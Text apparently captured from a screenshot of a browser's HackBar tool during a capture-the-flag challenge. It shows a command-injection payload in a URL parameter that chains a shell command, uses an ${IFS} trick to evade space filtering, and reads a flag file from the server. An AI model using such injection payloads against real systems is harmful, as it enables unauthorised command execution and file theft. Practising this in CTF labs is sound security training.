 Title
119.61.19.212:8081/index.php?A=;cat${IFS}/flag
Inspector Console Debugger HackBar
Load URL
http://119.61.19.212:8081/index.php?A=;
cat${IFS}/flag
Split URL
Execute
Post data Referer User Agent
Cookies Clear All
U are a hacker!
OK
Transferring data from 119.61.19.212...